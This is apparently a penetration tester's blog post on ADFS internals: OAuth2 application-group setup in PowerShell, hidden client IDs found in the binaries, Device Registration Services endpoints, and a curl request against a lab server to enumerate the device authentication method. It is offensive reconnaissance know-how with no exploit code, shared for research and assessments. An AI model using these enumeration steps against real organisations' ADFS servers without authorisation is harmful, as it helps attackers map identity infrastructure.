ADFS — Living in the Legacy of DRS
ADFS — Living in the Legacy of DRS
It’s no secret that Microsoft have been trying to move customers away from ADFS for a while. Short of slapping a “deprecated” label on it, every bit of documentation I come across eventually explains why Entra ID should now be used in place of ADFS.
And yet… we still encounter it everywhere! Even in organisations that have embraced Entra ID, we have Hybrid Joined environments which often mix federated authentication in with cloud management. So while it’s nice to chase the shiny new thing, building knowledge around ADFS is still a worthwhile way to spend an evening.
So in this post we’re going to focus on some ADFS internals. We’ll be staying clear of the SAML areas which have been beaten to death, and instead we’re going to look at OAuth2, and how it underpins the analogues to Entra ID security features like Device Registration and Primary Refresh Tokens.
I’m honestly not sure how useful any of this post will be in a practical sense. I’ve tried to gather data on internet facing ADFS servers to see what configurations are out there to help hone my research, but I found this area way too interesting to leave on my Notion notebook to rot.
So if a single person is able to make use of this content to achieve their objective in a future assessment, or just to understand why the msDS-Device object exists, it was worth posting.
ADFS and OAuth2
You’d be forgiven for thinking that ADFS is primary a SAML token generator. After all, most post-ex techniques focus on areas like Golden SAML, having been used with success on countless engagements over the years.
But the other side to ADFS is OAuth2. Of course there is a coating of “Microsoft Stank” (as my colleague @hotnops likes to call it when presenting research into some Entra ID madness) applied to the terms that Microsoft use, but it’s very much an OAuth2 provider under the hood.
I’ll begin by giving a very quick overview of OAuth2 on ADFS to set the stage for what we will discuss later on.
Let’s start with how to set up a simple OAuth2 integration. In the ADFS management console we have “Application Groups”:

This is where ADFS allows configuration of OAuth2 clients and servers. We’ll set up a new Application Group and call it “Test App Group”, where we’ll be presented with a number of templates:

Microsoft provide an overview of each template via the “More information” button, but this table from the documentation provides a useful set of translations to understand Microsoft’s OAuth2 terminology:

For now, let’s choose the “Web browser accessing a web application” template. We’ll use the ClaimsXRay.net web application as our target, which is a nice application used to test IdP integrations (modelled after Microsoft’s own deprecated ClaimsXRay service).
On the next screen we need to assign the Client Identifier and redirect URI which we’ll set to https://claimsxray.net/token:

Take note of the Client Identifier which will be used to identify our client configuration later.

The next dialog determines who can access the OAuth2 resource provider. Again we’ll just go with “Permit Everyone” here to allow all authenticated ADFS users to access the application, but there are multiple options to restrict which accounts are permitted access:
One additional thing we need to do is configure CORS. This allows ClaimsXRay to make a XHR request to ADFS when exchanging a code for an access token.
As is often the case with ADFS, there isn’t a management console option to do this and instead we need to use PowerShell:
Set-AdfsResponseHeaders -EnableCORS $true
Set-AdfsResponseHeaders -CORSTrustedOrigins https://claimsxray.net
On a similar note, if we wanted to create this integration using PowerShell from scratch, we can use:
New-AdfsApplicationGroup -Name ClaimsXRayGroup
Add-AdfsNativeClientApplication -Name ClaimsXRayClient -ApplicationGroupIdentifier ClaimsXRayGroup -Identifier https://claimsxray.net/ -RedirectUri https://claimsxray.net/token
Add-AdfsWebApiApplication -Name ClaimsXRayServer -Identifier https://claimsxray.net/ -AllowedClientTypes Public -ApplicationGroupIdentifier ClaimsXRayGroup
Grant-AdfsApplicationPermission -ClientRoleIdentifier https://claimsxray.net/ -ServerRoleIdentifier https://claimsxray.net/ -ScopeNames @('email', 'openid')

# Enable CORS support
Set-AdfsResponseHeaders -EnableCORS $true
Set-AdfsResponseHeaders -CORSTrustedOrigins https://claimsxray.net

And with that we’re done. We can test that things work by kicking off the flow on ClaimsXRay.net, providing our Client ID that was generated above, as well as the URL’s to our lab ADFS instance:


If you click Login, you should see that an access token is returned. We’ll also get an identity token due to the openid scope requested:

Now we have some insight into how ADFS handles OAuth2 registration at a very high level, let’s start taking a look at some of the less documented features.
Device Registration Services
While reversing ADFS, I came across a number of “hidden” OAuth2 Client ID’s embedded in the binaries:

The one that grabbed my attention was DrsClientIdentitier. If the DRS term looks familiar, it’s likely because you’ve encountered it in the Entra ID world as Device Registration. But for those organisations that like to manage device registration themselves, DRS is also supported on-prem in various forms. Now when I say “supported”, it takes a lot of messing around to get DRS to actually work standalone, so I think it’s been left by Microsoft to die. You are much more likely to encounter this within an organisation which has previously enabled DRS before Entra ID, or as part of the Entra ID Hybrid Join scenarios we’ll explore later.
To enable DRS on ADFS, you use the “Device Registration” feature which will deploy the pre-reqs required to support this in Active Directory:

If we query ADFS via the /EnrollmentServer/contract?api-version=1.2 path, we get a list of DRS descriptors:

These point to various DRS API services which we will explore later, but before we get too ahead of ourselves, let’s take a quick detour into ADFS authentication methods so we can set the scene for device authentication later on.
Authentication Methods
ADFS has a concept of “extranet” and “intranet”. For most organisations, ADFS is exposed on the perimeter via a web proxy, and internal network users typically interact with the ADFS service directly.
You can see that this split is populated down to the configuration of ADFS, with the endpoints being distinctly listed (in this case as “Enabled” and “Proxy Enabled”, because consistent terminology in Microsoft world is hard):

This distinction is also surfaced via the authentication methods supported by ADFS, allowing different methods of validating credentials per “Extranet” and “Intranet” (told you Microsoft consistent terminology was hard):


You have likely come across a few of these options during your engagements. For example, “Forms Authentication” is the presentation of the ADFS login form:
“Windows Authentication” is the NTLM/Kerberos WIA methods that you’ve no doubt tried to relay to in the past, and is only supported on the Intranet.
For DRS to function properly, there is the “Device Authentication” option, which needs to be enabled and be accessible via the Extranet/Intranet zones you have access to.
Device Authentication requires DRS to be enabled, and it isn’t enabled by default unfortunately for us attackers. So again, you are much more likely to see this in either legacy environments, or environments using Hybrid Join.
There are multiple ways that Device Authentication can function depending on the configuration. In ADFS ≥ 2016, we have:
- ClientTLS
- PRT
- PKeyAuth
The method of Device Authentication is controlled in part by the Set-AdfsGlobalAuthenticationPolicy PowerShell commandlet:
Set-AdfsGlobalAuthenticationPolicy –DeviceAuthenticationMethod All
Out of the box, ADFS 2012 only supports ClientTLS. However ADFS ≥ 2016 uses SignedToken
So how can we enumerate a tenant to determine the enabled device authentication method? Well it’s mostly a game of elimination. If we want to see if ClientTLS Device Authentication is enabled for ADFS without having access to the configuration, a curl request for the endpoint with the trace argument would reveal this:
curl -k 'https://adfs.lab.local/adfs/ls/idpinitiatedsignon.aspx?client-request-id=77de249e-f9b5-4921-c301-0080000000b9' -v -X POST -d 'SignInIdpSite=SignInIdpSite&SignInSubmit=Sign+in&SingleSignOut=SingleSignOut' --trace out.txt
